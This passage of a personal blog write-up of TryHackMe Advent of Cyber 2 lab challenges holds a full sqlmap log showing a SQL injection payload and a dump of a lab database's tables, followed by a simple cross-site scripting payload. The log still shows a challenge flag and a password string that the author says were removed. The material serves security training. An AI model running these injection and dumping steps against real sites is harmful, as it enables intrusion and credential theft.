&#91;02:09:09] &#91;WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
&#91;02:09:09] &#91;INFO] testing for SQL injection on GET parameter 'search'
&#91;02:09:09] &#91;INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
&#91;02:09:09] &#91;WARNING] reflective value(s) found and filtering out
&#91;02:09:09] &#91;INFO] GET parameter 'search' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="James")
&#91;02:09:09] &#91;INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL' 
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? &#91;Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? &#91;Y/n] Y
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
&#91;02:09:28] &#91;INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
&#91;02:09:28] &#91;INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
&#91;02:09:28] &#91;INFO] testing 'MySQL inline queries'
&#91;02:09:28] &#91;INFO] testing 'PostgreSQL inline queries'
&#91;02:09:28] &#91;INFO] testing 'Microsoft SQL Server/Sybase inline queries'
&#91;02:09:28] &#91;INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL > 5.0.11 stacked queries'
&#91;02:09:28] &#91;INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt; 5.0.12 stacked queries (heavy query - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt; 5.0.12 stacked queries (heavy query)'
&#91;02:09:28] &#91;INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
&#91;02:09:28] &#91;INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
&#91;02:09:28] &#91;INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt;= 5.0.11 AND time-based blind (heavy query)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt;= 5.0.11 OR time-based blind (heavy query)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt;= 5.0.11 AND time-based blind (heavy query - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL &lt;= 5.0.11 OR time-based blind (heavy query - comment)'
&#91;02:09:28] &#91;INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
&#91;02:09:29] &#91;INFO] testing 'MySQL AND time-based blind (ELT)'
&#91;02:09:29] &#91;INFO] testing 'MySQL OR time-based blind (ELT)'
&#91;02:09:29] &#91;INFO] testing 'MySQL AND time-based blind (ELT - comment)'
&#91;02:09:29] &#91;INFO] testing 'MySQL OR time-based blind (ELT - comment)'
&#91;02:09:29] &#91;INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
&#91;02:09:29] &#91;INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
&#91;02:09:29] &#91;INFO] testing 'Oracle AND time-based blind'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
&#91;02:09:29] &#91;INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
&#91;02:09:29] &#91;INFO] testing 'MySQL &lt;= 5.0.11 time-based blind - Parameter replace (heavy queries)'
&#91;02:09:29] &#91;INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
&#91;02:09:29] &#91;INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
&#91;02:09:29] &#91;INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
&#91;02:09:29] &#91;INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
&#91;02:09:29] &#91;INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
&#91;02:09:29] &#91;INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
&#91;02:09:29] &#91;INFO] target URL appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? &#91;Y/n] Y
&#91;02:09:34] &#91;WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql') 
&#91;02:09:34] &#91;INFO] testing 'MySQL UNION query (39) - 1 to 20 columns'
&#91;02:09:34] &#91;INFO] testing 'MySQL UNION query (39) - 21 to 40 columns'
&#91;02:09:35] &#91;INFO] testing 'MySQL UNION query (39) - 41 to 60 columns'
&#91;02:09:35] &#91;INFO] testing 'MySQL UNION query (39) - 61 to 80 columns'
&#91;02:09:36] &#91;INFO] testing 'MySQL UNION query (39) - 81 to 100 columns'
&#91;02:09:36] &#91;INFO] checking if the injection point on GET parameter 'search' is a false positive
&#91;02:09:36] &#91;INFO] heuristics detected web page charset 'ascii'
&#91;02:09:36] &#91;WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? &#91;y/N] N
sqlmap identified the following injection point(s) with a total of 195 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=shoes%' AND 1839=1839 AND '%'='
---
&#91;02:09:43] &#91;WARNING] changes made by tampering scripts are not included in shown payload content(s)
&#91;02:09:43] &#91;INFO] testing MySQL
&#91;02:09:43] &#91;WARNING] the back-end DBMS is not MySQL
&#91;02:09:43] &#91;INFO] testing Oracle
&#91;02:09:43] &#91;WARNING] the back-end DBMS is not Oracle
&#91;02:09:43] &#91;INFO] testing PostgreSQL
&#91;02:09:43] &#91;WARNING] the back-end DBMS is not PostgreSQL
&#91;02:09:43] &#91;INFO] testing Microsoft SQL Server
&#91;02:09:43] &#91;WARNING] the back-end DBMS is not Microsoft SQL Server
&#91;02:09:43] &#91;INFO] testing SQLite
&#91;02:09:43] &#91;INFO] confirming SQLite
&#91;02:09:43] &#91;INFO] actively fingerprinting SQLite
&#91;02:09:43] &#91;INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
&#91;02:09:43] &#91;INFO] sqlmap will dump entries of all tables from all databases now
&#91;02:09:43] &#91;INFO] fetching tables for database: 'SQLite_masterdb'
&#91;02:09:43] &#91;INFO] fetching number of tables for database 'SQLite_masterdb'
&#91;02:09:43] &#91;WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
&#91;02:09:43] &#91;INFO] retrieved: 3
&#91;02:09:43] &#91;INFO] retrieved: users
&#91;02:09:44] &#91;INFO] retrieved: sequels
&#91;02:09:45] &#91;INFO] retrieved: hidden_table
&#91;02:09:46] &#91;INFO] retrieved: CREATE TABLE sequels (title text, kid text, age integer)
&#91;02:09:54] &#91;INFO] fetching entries for table 'sequels' in database 'SQLite_masterdb'
&#91;02:09:54] &#91;INFO] fetching number of entries for table 'sequels' in database 'SQLite_masterdb'
&#91;02:09:54] &#91;INFO] retrieved: 22
Database: SQLite_masterdb
Table: sequels
&#91;22 entries]
+------+------+-------+
| kid  | age  | title |
+------+------+-------+
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
| NULL | NULL | NULL  |
+------+------+-------+

&#91;02:09:54] &#91;INFO] table 'SQLite_masterdb.sequels' dumped to CSV file '/root/.sqlmap/output/10.10.112.21/dump/SQLite_masterdb/sequels.csv'
&#91;02:09:54] &#91;INFO] retrieved: CREATE TABLE hidden_table (flag text)
&#91;02:10:00] &#91;INFO] fetching entries for table 'hidden_table' in database 'SQLite_masterdb'
&#91;02:10:00] &#91;INFO] fetching number of entries for table 'hidden_table' in database 'SQLite_masterdb'
&#91;02:10:00] &#91;INFO] retrieved: 1
&#91;02:10:00] &#91;INFO] retrieved: thmfox{All_I_Want_for_Christmas_Is_You}
Database: SQLite_masterdb
Table: hidden_table
&#91;1 entry]
+-----------------------------------------+
| flag                                    |
+-----------------------------------------+
| Here will be the flag                   |
+-----------------------------------------+

&#91;02:10:05] &#91;INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/root/.sqlmap/output/10.10.112.21/dump/SQLite_masterdb/hidden_table.csv'
&#91;02:10:05] &#91;INFO] retrieved: CREATE TABLE users (username text, password text)
&#91;02:10:09] &#91;INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
&#91;02:10:09] &#91;INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
&#91;02:10:09] &#91;INFO] retrieved: 1
&#91;02:10:09] &#91;INFO] retrieved: EhCNSWzzFP6sc7gB
&#91;02:10:10] &#91;INFO] retrieved: admin
Database: SQLite_masterdb
Table: users
&#91;1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | here password    |
+----------+------------------+

&#91;02:10:10] &#91;INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.sqlmap/output/10.10.112.21/dump/SQLite_masterdb/users.csv'
&#91;02:10:10] &#91;WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
&#91;02:10:10] &#91;INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.112.21'

&#91;*] shutting down at 02:10:10</code></pre>



<p>In the dump you find flag and password but I removed them of course.</p>



<h1 class="wp-block-heading">Day 6 &#8211; Be careful what you wish on a Christmas night</h1>



<p>Again we launch both boxes and pull the website up in the browser.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="591" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-01-1024x591.jpg" alt="" class="wp-image-290" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-01-1024x591.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-01-300x173.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-01-900x519.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-01.jpg 1279w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>First we get a bit of a feeling for the app by adding a few items and using the search.</p>



<p>Then we try a basic XSS payload in the fields. <code>&lt;script&gt;alert('1')&lt;/script&gt;</code>. In the search field, this already triggers.</p>



<p>In the url bar we can see the parameter.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="490" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-02-1024x490.jpg" alt="" class="wp-image-291" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-02-1024x490.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-02-300x144.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-02-900x431.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-02.jpg 1277w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>The same payload can be used in the new book field. This results in a stored crosssite scripting. Every time you reload the site, a popup will come up.</p>



<p>For the next part we launch OWASP Zap and give it a moment to update after the starts. Then we start a automated scan of our target.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="767" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-03-1024x767.jpg" alt="" class="wp-image-292" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-03-1024x767.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-03-300x225.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-03-900x674.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-06-03.jpg 1074w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Basically ZAP finds the two vulnerabilities we already discussed above.</p>



<p>Reload the site again and have a look at what Zap added to the list. It is quite a verbose testing.</p>
			</div>

			
	</div><!-- .post-inner -->

</div><!-- .post -->

				</div><!-- .posts -->

				
			
		</div><!-- .content -->

		<aside class="sidebar">

	<div id="search-2" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697a9dac77ce0" action="https://www.poggie.de/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-697a9dac77ce2" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
</div></div><div id="widget_lovecraft_recent_posts-3" class="widget Widget_Lovecraft_Recent_Posts"><div class="widget-content"><h3 class="widget-title">Latest Posts</h3>
				<ul class="lovecraft-widget-list">

					
						<li class="group">

							<a href="https://www.poggie.de/htb-hack-the-boo-forensic-writeups/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2022/10/banner2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2022/10/banner2-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2022/10/banner2-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">HTB &#8211; Hack The Boo Forensic Writeups</p>
									<p class="meta">October 29, 2022</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/my-advent-cyber-2021/">

								<div class="post-icon">

									
										<div class="genericon genericon-standard"></div>

									
								</div>

								<div class="inner">
									<p class="title">My Advent Cyber 2021</p>
									<p class="meta">December 2, 2021</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/the-bullet-journal-method-by-ryder-carroll/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">The Bullet Journal Method by Ryder Carroll</p>
									<p class="meta">February 16, 2021</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-19-24-blueteam-web-writeup/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">TryHackMe – Advent of Cyber 2 Day 19 &#8211; 24 – BlueTeam, Web [Writeup]</p>
									<p class="meta">December 23, 2020</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-14-18-osint-scripting-reverse-engineering-writeup/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">TryHackMe – Advent of Cyber 2 Day 14-18 – OSINT, Scripting Reverse, Engineering [Writeup]</p>
									<p class="meta">December 23, 2020</p>
								</div>

							</a>

						</li>

						
				</ul>

			</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h3 class="widget-title">Social Media</h3><div class="textwidget custom-html-widget"><a rel="me" href="https://chaos.social/@poggie">@Poggie@chaos.social</a></div></div></div>
</aside><!-- .sidebar -->

	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Powered by <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovecraft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */!function(e,n){var r={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"monokai","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""},"resources":["https:\/\/www.poggie.de\/wp-content\/plugins\/enlighter\/cache\/enlighterjs.min.css?wohtFrBOUu0RB9t","https:\/\/www.poggie.de\/wp-content\/plugins\/enlighter\/resources\/enlighterjs\/enlighterjs.min.js"]},o=document.getElementsByTagName("head")[0],t=n&&(n.error||n.log)||function(){};e.EnlighterJSINIT=function(){!function(e,n){var r=0,l=null;function c(o){l=o,++r==e.length&&(!0,n(l))}e.forEach(function(e){switch(e.match(/\.([a-z]+)(?:[#?].*)?$/)[1]){case"js":var n=document.createElement("script");n.onload=function(){c(null)},n.onerror=c,n.src=e,n.async=!0,o.appendChild(n);break;case"css":var r=document.createElement("link");r.onload=function(){c(null)},r.onerror=c,r.rel="stylesheet",r.type="text/css",r.href=e,r.media="all",o.appendChild(r);break;default:t("Error: invalid file extension",e)}})}(r.resources,function(e){e?t("Error: failed to dynamically load EnlighterJS resources!",e):"undefined"!=typeof EnlighterJS?EnlighterJS.init(r.selectors.block,r.selectors.inline,r.options):t("Error: EnlighterJS resources not loaded yet!")})},(document.querySelector(r.selectors.block)||document.querySelector(r.selectors.inline))&&e.EnlighterJSINIT()}(window,console); /* ]]> */</script><script type="text/javascript" src="https://www.poggie.de/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1" id="lovecraft_global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poggie.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poggie.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>
